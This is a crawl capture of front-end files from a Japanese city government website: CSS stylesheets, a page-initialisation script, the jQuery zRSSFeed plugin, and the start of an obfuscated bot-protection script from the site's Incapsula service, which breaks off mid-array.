div.museum-home div.sidebar .fb_iframe_widget[style],
div.museum-home div.sidebar .fb_iframe_widget iframe[style],
div.museum-home div.sidebar .fb_iframe_widget span {
    width: 100% !important;
    background-color: #ffffff;
}
div.museum-home div#sidebar-left {
	margin-bottom: 30px;
}

/* block
-------------------------------------------------------------------------------- */

div.museum-home div.sidebar div.block div.inner {
	padding: 10px;
}



/* --------------------------------------------------------------------------------
footer (assembly)
-------------------------------------------------------------------------------- */

/* block
-------------------------------------------------------------------------------- */

div.museum div#footer {
	width: auto;
	margin: 0px 10px;
	padding: 0px;
	background-color: transparent;
}
div.museum div#footer div.section {
	padding: 0px;
}
div.museum div#footer div.block-first div.information div.body p.time span.opening,
div.museum div#footer div.block-first div.information div.body p.time span.closed {
	display: block;
}



/* faq
-------------------------------------------------------------------------------- */

div#content div.block-search-faq {
	padding: 15px;
}
div#content div.block-search-faq p.label {
	margin-bottom: 5px;
}
div#content div.block-search-faq form {
	margin-bottom: 5px;
	padding-right: 50px;
}
div#content div.block-search-faq form input {
	height: 30px;
}
div#content div.block-search-faq form input[type=text] {
	line-height: 20px;
}
div#content div.block-search-faq form input[type=submit] {
	width: 50px;
	text-indent: 0.1em;
	line-height: 26px;
	letter-spacing: 0.1em;
}
div#content div.block-search-faq form input[type=submit].pc {
	display: none;
}
div#content div.block-search-faq form input[type=submit].sp {
	display: block;
}
div#content p.button-search-contact {
	text-align: center;
}
div#content p.button-search-contact a {
	line-height: 26px;
}

/* public 2019/01/31ADD
-------------------------------------------------------------------------------- */

div#content div.block-search-public {
	padding: 15px;
}
div#content div.block-search-public p.label {
	margin-bottom: 5px;
}
div#content div.block-search-public form {
	margin-bottom: 5px;
	padding-right: 50px;
}
div#content div.block-search-public form input {
	height: 30px;
}
div#content div.block-search-public form input[type=text] {
	line-height: 20px;
}
div#content div.block-search-public form input[type=submit] {
	width: 50px;
	text-indent: 0.1em;
	line-height: 26px;
	letter-spacing: 0.1em;
}
div#content div.block-search-public form input[type=submit].pc {
	display: none;
}
div#content div.block-search-public form input[type=submit].sp {
	display: block;
}

/* スマホ動画枠iframe用 2021/05/14ADD */
div#content div.article iframe {
    width: 350px;
    height: 225px;
}

--- FILE ---
content_type: text/css
request_url: https://www.city.okazaki.lg.jp/share/style/print.css?20230622
body_size: 38
content:
@charset "utf-8"; 



/* --------------------------------------------------------------------------------
essential
-------------------------------------------------------------------------------- */

body {
	background-color: #ffffff;
}



/* --------------------------------------------------------------------------------
header
-------------------------------------------------------------------------------- */

/* block
-------------------------------------------------------------------------------- */

div#header div.block-first {
	display: none;
}
div#header div.block-second div.misc {
	display: none;
}



/* --------------------------------------------------------------------------------
content
-------------------------------------------------------------------------------- */

div#content {
	float: none;
	width: auto;
}



/* --------------------------------------------------------------------------------
content (home)
-------------------------------------------------------------------------------- */

div.home div#content {
	width: auto;
}



/* --------------------------------------------------------------------------------
sidebar
-------------------------------------------------------------------------------- */

div.sidebar {
	display: none;
}



/* --------------------------------------------------------------------------------
footer
-------------------------------------------------------------------------------- */

/* block
-------------------------------------------------------------------------------- */

div#footer div.block-second {
	display: none;
}



/* --------------------------------------------------------------------------------
advertisement
-------------------------------------------------------------------------------- */

div#advertisement {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.city.okazaki.lg.jp/share/style/sizedefault.css
body_size: 40
content:
@charset "utf-8"; 



/* --------------------------------------------------------------------------------
essential
-------------------------------------------------------------------------------- */

body {
	font-size: 84%;
	/*font-size: 75%;*/
}



/* --------------------------------------------------------------------------------
header
-------------------------------------------------------------------------------- */

/* block-first
-------------------------------------------------------------------------------- */

div#header div.block-first {
	font-size: 100%;
}

/* block-second
-------------------------------------------------------------------------------- */

div#header div.block-second div.search {
	font-size: 100%;
}



/* --------------------------------------------------------------------------------
breadcrumb
-------------------------------------------------------------------------------- */

div#breadcrumb-header a#button-switch {
	font-size: 100%;
}



/* --------------------------------------------------------------------------------
content
-------------------------------------------------------------------------------- */

div#content div#title h1 {
	font-size: 200%;
}
div#content div#title p.description {
	font-size: 120%;
}

--- FILE ---
content_type: text/css
request_url: https://www.city.okazaki.lg.jp/share/style/colorblack.css
body_size: -99
content:
@charset "utf-8"; 



/* --------------------------------------------------------------------------------
essential
-------------------------------------------------------------------------------- */

body {
}

--- FILE ---
content_type: text/javascript
request_url: https://www.city.okazaki.lg.jp/share/scripts/init.js
body_size: 20
content:
$(function() {
    var path_css = "/share/style/";
    setFontStyleSize(path_css, "default");
    setFontStyleColor(path_css, "black");
    setMode(path_css);
    sethomeTab();
    setHomeBanner();
    setHomeSidebar();
    setPageInformation();
    setButtonPrint();
    setButtonPrintPreview(path_css);
    setAssemblyHome();
    setMuseumHome();
    setScrollToAnchor();
    setLinkWindow();
});


--- FILE ---
content_type: text/javascript
request_url: https://www.city.okazaki.lg.jp/share/scripts/jquery.zrssfeed.js
body_size: 3291
content:
/**
 * Plugin: jquery.zRSSFeed
 * 
 * Version: 1.2.0
 * (c) Copyright 2010-2013, Zazar Ltd
 * 
 * Description: jQuery plugin for display of RSS feeds via Google Feed API
 *              (Based on original plugin jGFeed by jQuery HowTo. Filesize function by Cary Dunn.)
 * 
 * History:
 * 1.2.0 - Added month names to date formats
 * 1.1.9 - New dateformat option to allow feed date formatting
 * 1.1.8 - Added historical option to enable scoring in the Google Feed API
 * 1.1.7 - Added feed offset, link redirect & link content options
 * 1.1.6 - Added sort options
 * 1.1.5 - Target option now applies to all feed links
 * 1.1.4 - Added option to hide media and now compressed with Google Closure
 * 1.1.3 - Check for valid published date
 * 1.1.2 - Added user callback function due to issue with ajaxStop after jQuery 1.4.2
 * 1.1.1 - Correction to null xml entries and support for media with jQuery < 1.5
 * 1.1.0 - Added support for media in enclosure tags
 * 1.0.3 - Added feed link target
 * 1.0.2 - Fixed issue with GET parameters (Seb Dangerfield) and SSL option
 * 1.0.1 - Corrected issue with multiple instances
 *
 **/

(function($){

	$.fn.rssfeed = function(url, options, fn) {	
	
		// Set plugin defaults
		var defaults = {
			limit: 10,
			offset: 1,
			header: true,
			titletag: 'h4',
			date: true,
			dateformat: 'datetime',
			content: true,
			snippet: true,
			media: true,
			showerror: true,
			errormsg: '',
			key: null,
			ssl: false,
			linktarget: '_self',
			linkredirect: '',
			linkcontent: false,
			sort: '',
			sortasc: true,
			historical: false
		};  
		var options = $.extend(defaults, options); 
		
		// Functions
		return this.each(function(i, e) {
			var $e = $(e);
			var s = '';

			// Check for SSL protocol
			if (options.ssl) s = 's';
			
			// Add feed class to user div
			if (!$e.hasClass('rssFeed')) $e.addClass('rssFeed');
			
			// Check for valid url
			if(url == null) return false;

			// Add start offset to feed length
			if (options.offset > 0) options.offset -= 1;
			options.limit += options.offset;
			
			// Create Google Feed API address
			var api = "http"+ s +"://ajax.googleapis.com/ajax/services/feed/load?v=1.0&callback=?&q=" + encodeURIComponent(url);
			api += "&num=" + options.limit;
			if (options.historical) api += "&scoring=h";
			if (options.key != null) api += "&key=" + options.key;
			api += "&output=json_xml"

			// Send request
			$.getJSON(api, function(data){
				
				// Check for error
				if (data.responseStatus == 200) {
	
					// Process the feeds
					_process(e, data.responseData, options);

					// Optional user callback function
					if ($.isFunction(fn)) fn.call(this,$e);
					
				} else {

					// Handle error if required
					if (options.showerror)
						if (options.errormsg != '') {
							var msg = options.errormsg;
						} else {
							var msg = data.responseDetails;
						};
						$(e).html('<div class="rssError"><p>'+ msg +'</p></div>');
				};
			});				
		});
	};
	
	// Function to create HTML result
	var _process = function(e, data, options) {

		// Get JSON feed data
		var feeds = data.feed;
		if (!feeds) {
			return false;
		}
		var rowArray = [];
		var rowIndex = 0;
		var html = '';	
		var row = 'odd';
		
		// Get XML data for media (parseXML not used as requires 1.5+)
		if (options.media) {
			var xml = _getXMLDocument(data.xmlString);
			var xmlEntries = xml.getElementsByTagName('item');
		}
		
		// Add header if required
		if (options.header)
			html +=	'<div class="rssHeader">' +
				'<a href="'+feeds.link+'" title="'+ feeds.description +'">'+ feeds.title +'</a>' +
				'</div>';
			
		// Add body
		html += '<div class="rssBody">' +
			'<ul>';


		// Add feeds
		for (var i=options.offset; i<feeds.entries.length; i++) {
			
			rowIndex = i - options.offset;
			rowArray[rowIndex] = [];

			// Get individual feed
			var entry = feeds.entries[i];
			var pubDate;
			var sort = '';
			var feedLink = entry.link;

			// Apply sort column
			switch (options.sort) {
				case 'title':
					sort = entry.title;
					break;
				case 'date':
					sort = entry.publishedDate;
					break;
			}
			rowArray[rowIndex]['sort'] = sort;

			// Format published date
			if (entry.publishedDate) {

				var entryDate = new Date(entry.publishedDate);
				var pubDate = entryDate.toLocaleDateString() + ' ' + entryDate.toLocaleTimeString();

				switch (options.dateformat) {
					case 'datetime':
						break;
					case 'date':
						pubDate = entryDate.toLocaleDateString();
						break;
					case 'time':
						pubDate = entryDate.toLocaleTimeString();
						break;
					case 'timeline':
						pubDate = _getLapsedTime(entryDate);
						break;
					default:
						pubDate = _formatDate(entryDate,options.dateformat);
						break;
				}
			}
			
			// Add feed row
			if (options.linkredirect) feedLink = encodeURIComponent(feedLink);
//			rowArray[rowIndex]['html'] = '<'+ options.titletag +'><a href="'+ options.linkredirect + feedLink +'" title="View this feed at '+ feeds.title +'">'+ entry.title +'</a></'+ options.titletag +'>'
			// Add category in feed row
			rowArray[rowIndex]['html'] = '<'+ options.titletag +'><a href="'+ options.linkredirect + feedLink +'" title="View this feed at '+ feeds.title +'">'+ entry.title +'</a></'+ options.titletag +'><span class="category">' + entry.categories[0] + '</span>'

			if (options.date && pubDate) rowArray[rowIndex]['html'] += '<div>'+ pubDate +'</div>'
			if (options.content) {
			
				// Use feed snippet if available and optioned
				if (options.snippet && entry.contentSnippet != '') {
					var content = entry.contentSnippet;
				} else {
					var content = entry.content;
				}

				if (options.linkcontent) {
					content = '<a href="'+ options.linkredirect + feedLink +'" title="View this feed at '+ feeds.title +'">'+ content +'</a>'
				}
				
				rowArray[rowIndex]['html'] += '<p>'+ content +'</p>'
			}
			
			// Add any media
			if (options.media && xmlEntries.length > 0) {
				var xmlMedia = xmlEntries[i].getElementsByTagName('enclosure');
				if (xmlMedia.length > 0) {
					
					rowArray[rowIndex]['html'] += '<div class="rssMedia"><div>Media files</div><ul>'
					
					for (var m=0; m<xmlMedia.length; m++) {
						var xmlUrl = xmlMedia[m].getAttribute("url");
						var xmlType = xmlMedia[m].getAttribute("type");
						var xmlSize = xmlMedia[m].getAttribute("length");
						rowArray[rowIndex]['html'] += '<li><a href="'+ xmlUrl +'" title="Download this media">'+ xmlUrl.split('/').pop() +'</a> ('+ xmlType +', '+ _formatFilesize(xmlSize) +')</li>';
					}
					rowArray[rowIndex]['html'] += '</ul></div>'
				}
			}
					
		}
		
		// Sort if required
		if (options.sort) {
			rowArray.sort(function(a,b) {

				// Apply sort direction
				if (options.sortasc) {
					var c = a['sort'];
					var d = b['sort'];
				} else {
					var c = b['sort'];
					var d = a['sort'];
				}

				if (options.sort == 'date') {
					return new Date(c) - new Date(d);
				} else {
					c = c.toLowerCase();
					d = d.toLowerCase();
					return (c < d) ? -1 : (c > d) ? 1 : 0;
				}
			});
		}

		// Add rows to output
		$.each(rowArray, function(e) {

			html += '<li class="rssRow '+row+'">' + rowArray[e]['html'] + '</li>';

			// Alternate row classes
			if (row == 'odd') {
				row = 'even';
			} else {
				row = 'odd';
			}			
		});

		html += '</ul>' +
			'</div>'
		
		$(e).html(html);

		// Apply target to links
		$('a',e).attr('target',options.linktarget);
	};
	
	var _formatFilesize = function(bytes) {
		var s = ['bytes', 'kb', 'MB', 'GB', 'TB', 'PB'];
		var e = Math.floor(Math.log(bytes)/Math.log(1024));
		return (bytes/Math.pow(1024, Math.floor(e))).toFixed(2)+" "+s[e];
	}

	var _formatDate = function(date,mask) {

		// Convert to date and set return to the mask
		var fmtDate = new Date(date);
		date = mask;

		// Replace mask tokens
		date = date.replace('dd', _formatDigit(fmtDate.getDate()));
		date = date.replace('MMMM', _getMonthName(fmtDate.getMonth()));
		date = date.replace('MM', _formatDigit(fmtDate.getMonth()+1));
		date = date.replace('yyyy',fmtDate.getFullYear());
		date = date.replace('hh', _formatDigit(fmtDate.getHours()));
		date = date.replace('mm', _formatDigit(fmtDate.getMinutes()));
		date = date.replace('ss', _formatDigit(fmtDate.getSeconds()));

		return date;
	}

	var _formatDigit = function(digit) {
		digit += '';
		if (digit.length < 2) digit = '0' + digit;
		return digit;
	}

	var _getMonthName = function(month) {
		var name = ['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'];
		return name[month];
	}

	var _getXMLDocument = function(string) {
		var browser = navigator.appName;
		var xml;
		if (browser == 'Microsoft Internet Explorer') {
			xml = new ActiveXObject('Microsoft.XMLDOM');
			xml.async = 'false';
			xml.loadXML(string);
		} else {
			xml = (new DOMParser()).parseFromString(string, 'text/xml');
		}
		return xml;
	}

	var _getLapsedTime = function(date) {
		
		// Get current date and format date parameter
		var todayDate = new Date();	
		var pastDate = new Date(date);

		// Get lasped time in seconds
		var lapsedTime = Math.round((todayDate.getTime() - pastDate.getTime())/1000)

		// Return lasped time in seconds, minutes, hours, days and weeks
		if (lapsedTime < 60) {
			return '< 1 min';
		} else if (lapsedTime < (60*60)) {
			var t = Math.round(lapsedTime / 60) - 1;
			var u = 'min';
		} else if (lapsedTime < (24*60*60)) {
			var t = Math.round(lapsedTime / 3600) - 1;
			var u = 'hour';
		} else if (lapsedTime < (7*24*60*60)) {
			var t = Math.round(lapsedTime / 86400) - 1;
			var u = 'day';
		} else {
			var t = Math.round(lapsedTime / 604800) - 1;
			var u = 'week';
		}
		
		// Check for plural units
		if (t > 1) u += 's';
		return t + ' ' + u;
	}

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.city.okazaki.lg.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=331662061
body_size: 18705
content:
var _0xc2ef=['\x4d\x53\x7a\x43\x6a\x6c\x7a\x43\x73\x41\x6e\x43\x74\x43\x33\x43\x68\x38\x4b\x47\x4f\x77\x4c\x43\x6d\x38\x4b\x54\x41\x38\x4b\x75\x63\x51\x3d\x3d','\x77\x36\x66\x43\x75\x57\x74\x49\x77\x72\x54\x43\x6b\x73\x4b\x56\x4d\x38\x4f\x2b','\x77\x70\x72\x43\x6b\x6e\x66\x43\x6b\x43\x73\x3d','\x77\x34\x33\x44\x6b\x51\x4d\x3d','\x65\x69\x58\x43\x68\x51\x38\x53\x77\x37\x72\x44\x6d\x67\x3d\x3d','\x45\x63\x4b\x75\x77\x36\x30\x32\x77\x6f\x64\x63\x77\x6f\x52\x4b\x77\x34\x34\x3d','\x77\x72\x48\x43\x69\x4d\x4f\x48\x42\x4d\x4f\x6b','\x77\x36\x56\x4c\x77\x37\x4d\x43\x77\x35\x52\x64\x77\x36\x6f\x3d','\x4a\x79\x6e\x43\x6c\x31\x37\x43\x74\x77\x62\x43\x68\x69\x30\x3d','\x51\x73\x4f\x6c\x77\x36\x41\x48\x77\x70\x45\x6e\x77\x36\x2f\x43\x6b\x4d\x4f\x57\x42\x73\x4b\x79\x65\x67\x3d\x3d','\x66\x6d\x63\x68\x62\x38\x4f\x43\x77\x35\x62\x44\x74\x77\x4a\x6a','\x53\x47\x35\x41\x77\x35\x7a\x44\x73\x63\x4b\x52\x77\x36\x62\x44\x70\x73\x4b\x59\x77\x34\x6a\x43\x6b\x31\x66\x43\x75\x4d\x4f\x7a\x5a\x73\x4f\x77\x42\x52\x68\x78\x77\x34\x4e\x43','\x77\x72\x46\x57\x77\x36\x4d\x3d','\x66\x6d\x30\x78\x77\x35\x58\x44\x6e\x67\x3d\x3d','\x77\x35\x37\x43\x67\x4d\x4f\x4a\x4f\x63\x4b\x7a\x52\x77\x3d\x3d','\x77\x6f\x4e\x53\x77\x70\x63\x69\x77\x36\x63\x3d','\x53\x4d\x4f\x4f\x77\x71\x50\x44\x69\x73\x4f\x6b\x64\x77\x67\x3d','\x77\x36\x42\x4a\x77\x36\x49\x41\x77\x35\x74\x61\x77\x37\x66\x43\x6b\x44\x67\x3d','\x47\x55\x2f\x43\x74\x63\x4f\x62\x48\x45\x73\x3d','\x4c\x32\x48\x44\x6e\x41\x3d\x3d','\x4c\x57\x55\x6c\x48\x48\x31\x69\x44\x73\x4b\x61\x77\x72\x6f\x63\x5a\x63\x4b\x67\x53\x38\x4b\x79\x50\x56\x33\x44\x70\x38\x4b\x42\x46\x73\x4f\x57\x4b\x63\x4b\x4b\x4d\x4d\x4f\x54\x46\x33\x6f\x52\x4e\x4d\x4b\x6c\x65\x44\x44\x43\x71\x4d\x4f\x50\x55\x77\x3d\x3d','\x4d\x54\x58\x43\x69\x46\x4d\x3d','\x77\x37\x6b\x6f\x55\x51\x3d\x3d','\x51\x53\x62\x44\x6b\x67\x3d\x3d','\x53\x4d\x4b\x2f\x54\x67\x3d\x3d','\x41\x73\x4b\x57\x77\x71\x49\x69\x77\x35\x44\x43\x6b\x4d\x4b\x6d\x66\x4d\x4b\x42\x63\x63\x4b\x69','\x66\x41\x72\x44\x70\x32\x72\x44\x67\x79\x7a\x43\x6a\x77\x3d\x3d','\x77\x35\x4c\x44\x75\x55\x59\x38\x77\x37\x74\x41','\x4c\x38\x4b\x44\x45\x38\x4b\x79\x4c\x6e\x4d\x72\x4e\x46\x39\x48\x61\x43\x72\x44\x6e\x57\x51\x35\x77\x36\x30\x54\x77\x71\x51\x69\x77\x71\x37\x43\x6a\x63\x4f\x6b\x77\x36\x7a\x43\x6e\x33\x70\x56\x77\x72\x73\x39\x4a\x4d\x4b\x38\x77\x37\x66\x43\x6e\x63\x4b\x37\x77\x70\x76\x43\x67\x38\x4f\x53','\x77\x6f\x68\x36\x77\x37\x7a\x43\x6d\x4d\x4b\x70\x77\x71\x67\x3d','\x77\x37\x41\x6e\x54\x77\x3d\x3d','\x4f\x32\x5a\x6a','\x5a\x4d\x4b\x65\x77\x34\x2f\x43\x67\x6b\x44\x43\x71\x67\x3d\x3d','\x45\x63\x4b\x2f\x77\x72\x38\x3d','\x47\x38\x4f\x49\x77\x70\x70\x45\x65\x4d\x4f\x55\x77\x36\x33\x43\x68\x73\x4f\x47\x55\x33\x7a\x44\x6b\x52\x51\x68\x77\x71\x37\x44\x70\x4d\x4b\x46\x77\x71\x5a\x4b\x77\x36\x41\x74','\x59\x63\x4b\x44\x55\x38\x4b\x6e\x77\x35\x49\x30','\x77\x70\x6e\x43\x6a\x6d\x37\x43\x6e\x6a\x5a\x6e\x77\x35\x31\x5a\x59\x7a\x6e\x43\x6d\x38\x4b\x33\x63\x45\x35\x75\x4e\x43\x35\x4e\x77\x72\x66\x43\x68\x63\x4b\x4a\x66\x73\x4b\x56\x77\x72\x6a\x44\x6c\x63\x4f\x6a','\x4f\x38\x4b\x79\x77\x35\x30\x3d','\x66\x63\x4f\x37\x77\x71\x55\x3d','\x66\x63\x4b\x4b\x53\x4d\x4b\x6e\x77\x34\x38\x79\x63\x38\x4b\x5a\x49\x31\x5a\x38','\x54\x78\x6a\x44\x72\x69\x68\x45\x56\x6d\x50\x44\x6e\x77\x3d\x3d','\x77\x6f\x7a\x43\x70\x6c\x51\x3d','\x77\x35\x72\x44\x6e\x38\x4f\x41\x64\x77\x44\x44\x72\x78\x4c\x43\x6a\x4d\x4b\x77\x77\x6f\x63\x3d','\x57\x63\x4f\x35\x77\x71\x55\x51\x77\x71\x67\x30\x77\x36\x2f\x43\x6b\x4d\x4f\x57','\x57\x4d\x4f\x76\x77\x72\x4d\x57','\x41\x55\x76\x43\x75\x63\x4f\x51\x44\x56\x63\x3d','\x41\x55\x2f\x43\x71\x4d\x4f\x49','\x77\x35\x49\x42\x5a\x73\x4b\x43\x77\x37\x58\x44\x6c\x51\x3d\x3d','\x77\x71\x55\x74\x77\x72\x6b\x70\x77\x37\x66\x44\x76\x63\x4b\x2b','\x58\x52\x54\x44\x6b\x51\x3d\x3d','\x45\x57\x59\x57','\x4e\x56\x5a\x56\x77\x34\x42\x43\x77\x71\x41\x3d','\x77\x37\x72\x43\x6c\x63\x4f\x31','\x77\x70\x48\x44\x73\x54\x38\x3d','\x77\x72\x62\x44\x74\x44\x66\x43\x75\x54\x38\x42\x77\x36\x58\x43\x6f\x38\x4f\x7a\x77\x6f\x4d\x70\x77\x36\x63\x57\x77\x6f\x37\x43\x71\x31\x51\x3d','\x77\x37\x2f\x44\x75\x41\x58\x43\x6f\x79\x4d\x48\x77\x37\x2f\x44\x70\x41\x3d\x3d','\x4f\x4d\x4b\x72\x4e\x41\x3d\x3d','\x4a\x73\x4b\x78\x77\x34\x66\x44\x6a\x52\x6f\x51\x44\x63\x4f\x49\x55\x67\x3d\x3d','\x77\x71\x51\x77\x77\x71\x4d\x78\x77\x37\x66\x44\x6f\x51\x3d\x3d','\x4a\x73\x4b\x78\x77\x34\x66\x44\x6a\x52\x6f\x51\x44\x63\x4f\x49\x55\x6d\x50\x44\x75\x73\x4f\x43\x77\x34\x46\x67\x77\x35\x6a\x43\x6e\x41\x3d\x3d','\x59\x77\x58\x44\x72\x33\x72\x44\x6e\x67\x3d\x3d','\x77\x71\x63\x4e\x4e\x53\x54\x44\x6c\x6b\x34\x3d','\x77\x72\x50\x44\x76\x77\x2f\x43\x68\x78\x44\x44\x68\x6a\x6c\x4a\x58\x79\x63\x47\x77\x70\x31\x4e\x52\x6b\x4a\x42\x77\x34\x59\x3d','\x57\x47\x5a\x41\x77\x34\x7a\x44\x75\x67\x3d\x3d','\x62\x52\x5a\x6f\x56\x77\x58\x43\x76\x38\x4f\x4e','\x77\x71\x7a\x43\x6d\x63\x4f\x64\x42\x4d\x4f\x33\x62\x6d\x30\x46\x41\x51\x73\x4c\x77\x37\x58\x44\x6a\x73\x4f\x6a\x59\x51\x59\x2f\x77\x36\x7a\x44\x75\x38\x4f\x6c\x41\x38\x4f\x39\x47\x42\x6a\x44\x74\x45\x70\x77','\x4b\x63\x4b\x4f\x43\x73\x4b\x67\x49\x67\x3d\x3d','\x77\x34\x56\x41\x58\x77\x3d\x3d','\x4b\x78\x55\x44\x56\x63\x4f\x72\x4e\x73\x4f\x78','\x52\x77\x7a\x44\x74\x69\x4a\x58\x58\x6e\x6a\x44\x6e\x73\x4b\x73\x77\x6f\x44\x44\x6e\x4d\x4b\x46\x4d\x38\x4b\x57\x55\x73\x4b\x67\x77\x6f\x33\x44\x73\x77\x3d\x3d','\x42\x4d\x4b\x62\x77\x72\x73\x77\x77\x35\x77\x3d','\x65\x69\x58\x43\x6b\x52\x77\x64\x77\x37\x76\x44\x6d\x79\x30\x3d','\x77\x35\x45\x50\x63\x73\x4b\x43\x77\x37\x37\x44\x6b\x53\x70\x48\x77\x34\x33\x44\x67\x79\x2f\x43\x72\x73\x4f\x63\x77\x6f\x4d\x43\x55\x63\x4b\x7a\x77\x70\x42\x4c','\x77\x70\x2f\x43\x67\x33\x66\x43\x6a\x44\x6f\x3d','\x4b\x6d\x77\x79\x48\x32\x5a\x6c\x4a\x38\x4b\x61\x77\x72\x41\x3d','\x77\x70\x6e\x43\x6a\x6e\x72\x43\x6a\x54\x6c\x6d\x77\x37\x42\x52','\x5a\x51\x6a\x44\x74\x6d\x6a\x44\x6b\x67\x33\x43\x74\x73\x4f\x35\x57\x55\x70\x36\x61\x63\x4f\x66\x46\x7a\x46\x6d\x77\x6f\x30\x3d','\x53\x79\x72\x43\x68\x41\x45\x4e\x77\x37\x48\x44\x73\x51\x2f\x43\x6f\x4d\x4b\x64\x77\x72\x55\x34\x52\x77\x3d\x3d','\x50\x45\x74\x53\x77\x35\x52\x43\x77\x72\x73\x3d','\x77\x70\x4e\x36\x77\x37\x44\x43\x6c\x4d\x4b\x30\x77\x72\x54\x44\x6c\x38\x4f\x4f\x77\x72\x30\x3d','\x61\x52\x35\x78\x61\x68\x44\x43\x6f\x51\x3d\x3d','\x4e\x4d\x4f\x55\x77\x6f\x64\x43\x66\x38\x4f\x4f\x77\x35\x33\x43\x6a\x67\x3d\x3d','\x77\x70\x55\x58\x77\x72\x66\x44\x72\x52\x54\x44\x67\x51\x3d\x3d','\x54\x4d\x4f\x6d\x4d\x30\x6e\x43\x76\x63\x4f\x30\x77\x6f\x51\x51\x61\x4d\x4b\x68\x53\x77\x3d\x3d','\x44\x73\x4f\x63\x77\x6f\x5a\x51\x5a\x63\x4f\x4a','\x54\x57\x39\x65\x77\x35\x62\x44\x73\x73\x4b\x56','\x61\x73\x4b\x53\x44\x68\x77\x73\x66\x77\x3d\x3d','\x63\x79\x6a\x43\x6e\x67\x77\x65\x77\x36\x77\x3d','\x49\x6c\x4c\x44\x70\x38\x4b\x6b\x77\x71\x56\x33','\x4f\x4d\x4b\x38\x77\x35\x62\x44\x75\x78\x59\x3d','\x77\x35\x76\x44\x67\x73\x4f\x66\x62\x52\x66\x44\x75\x51\x3d\x3d','\x61\x57\x48\x43\x70\x51\x3d\x3d','\x4d\x6d\x49\x4f\x77\x36\x55\x74\x61\x67\x3d\x3d','\x77\x37\x6a\x44\x74\x6a\x44\x43\x74\x69\x4d\x48','\x77\x6f\x7a\x43\x6d\x6e\x4c\x43\x69\x69\x74\x36','\x63\x4d\x4f\x41\x77\x72\x59\x63\x77\x71\x74\x30\x53\x47\x49\x51','\x53\x33\x39\x46\x77\x34\x72\x44\x71\x38\x4b\x44','\x64\x6d\x54\x43\x73\x63\x4b\x2b\x4e\x73\x4f\x77\x77\x34\x4a\x4d\x4b\x38\x4f\x6e\x65\x73\x4b\x51','\x62\x7a\x48\x43\x6d\x52\x73\x50\x77\x36\x63\x3d','\x63\x56\x68\x43\x77\x35\x44\x44\x75\x4d\x4b\x59\x77\x37\x2f\x44\x72\x73\x4f\x5a\x77\x35\x50\x43\x68\x51\x3d\x3d','\x77\x72\x44\x43\x76\x54\x46\x48\x77\x37\x54\x43\x6e\x51\x3d\x3d','\x58\x4d\x4f\x4e\x77\x72\x76\x44\x72\x4d\x4f\x34\x62\x52\x54\x43\x6f\x33\x52\x56\x4e\x4d\x4f\x6f\x52\x77\x3d\x3d','\x77\x34\x4a\x74\x62\x73\x4b\x66\x42\x38\x4f\x54','\x77\x72\x48\x43\x71\x6a\x56\x31\x77\x37\x58\x43\x6d\x73\x4f\x4b\x49\x73\x4b\x75\x4e\x68\x73\x57\x63\x51\x66\x44\x6e\x68\x67\x57\x4e\x67\x38\x61\x77\x37\x41\x77\x77\x6f\x6b\x3d','\x4a\x44\x6a\x43\x6b\x6b\x6a\x43\x72\x52\x51\x3d','\x77\x6f\x72\x43\x6c\x6a\x31\x59\x77\x36\x58\x43\x67\x4d\x4f\x4d\x4f\x73\x4b\x69\x48\x54\x73\x39\x57\x68\x76\x44\x6f\x78\x4d\x42\x4b\x78\x49\x53\x77\x37\x6b\x6e','\x59\x6e\x37\x43\x74\x4d\x4b\x74\x4d\x73\x4f\x37\x77\x36\x68\x64\x63\x38\x4f\x52\x52\x73\x4b\x43\x65\x63\x4b\x44\x63\x68\x76\x43\x6f\x52\x44\x44\x6e\x69\x54\x44\x72\x4d\x4f\x75\x4e\x33\x4c\x44\x74\x6e\x34\x6f\x77\x71\x52\x35\x77\x34\x30\x3d','\x55\x4d\x4b\x31\x45\x41\x6f\x36\x61\x41\x66\x43\x71\x32\x37\x44\x6b\x4d\x4f\x35\x4a\x73\x4b\x76\x46\x73\x4f\x57\x77\x6f\x37\x43\x71\x6d\x50\x43\x69\x73\x4b\x4d\x61\x67\x3d\x3d','\x77\x6f\x42\x77\x77\x37\x48\x43\x69\x73\x4b\x77\x77\x71\x58\x44\x72\x4d\x4f\x6f\x77\x35\x2f\x43\x75\x63\x4b\x32\x77\x72\x2f\x44\x73\x53\x55\x6f\x77\x36\x49\x31\x77\x35\x30\x69\x77\x35\x67\x58\x44\x4d\x4f\x59\x45\x79\x33\x43\x74\x32\x37\x43\x70\x42\x46\x71\x77\x6f\x54\x43\x6b\x77\x6e\x44\x6d\x73\x4f\x6d\x50\x47\x6b\x3d','\x53\x73\x4f\x2f\x4e\x6c\x62\x43\x6d\x63\x4f\x76','\x77\x70\x73\x4e\x59\x4d\x4b\x49\x77\x34\x62\x44\x6b\x53\x31\x4d\x77\x35\x58\x43\x69\x7a\x54\x43\x71\x73\x4f\x4e\x77\x70\x49\x45\x56\x38\x4b\x31\x77\x70\x4e\x52\x55\x4d\x4b\x70\x77\x72\x37\x44\x6b\x56\x54\x43\x68\x32\x52\x63\x54\x41\x3d\x3d','\x4b\x77\x73\x5a\x55\x63\x4f\x6e\x4b\x38\x4f\x78\x77\x71\x59\x32\x77\x71\x39\x41\x77\x72\x72\x44\x72\x31\x70\x6b','\x77\x36\x37\x44\x72\x7a\x2f\x43\x70\x43\x55\x64','\x66\x57\x77\x33\x65\x63\x4f\x4e\x77\x35\x44\x44\x74\x77\x3d\x3d','\x54\x46\x66\x44\x6d\x6b\x74\x48\x77\x71\x66\x43\x6f\x63\x4f\x78\x77\x36\x7a\x43\x74\x73\x4f\x39\x77\x6f\x6e\x44\x74\x38\x4f\x36','\x77\x34\x30\x4c\x64\x63\x4b\x65\x77\x37\x44\x44\x67\x6a\x73\x3d','\x52\x63\x4b\x2b\x77\x72\x49\x6f\x77\x35\x64\x4d\x77\x70\x68\x47\x77\x6f\x67\x49\x63\x38\x4b\x49\x5a\x4d\x4f\x31','\x46\x38\x4b\x43\x77\x72\x34\x32\x77\x34\x33\x43\x6a\x51\x3d\x3d','\x77\x71\x33\x44\x72\x42\x62\x43\x6a\x52\x4c\x44\x6c\x44\x34\x3d','\x65\x69\x38\x6c\x66\x63\x4b\x6d\x77\x36\x56\x58\x54\x38\x4f\x72\x44\x63\x4f\x48','\x58\x63\x4f\x61\x77\x72\x2f\x44\x6e\x73\x4f\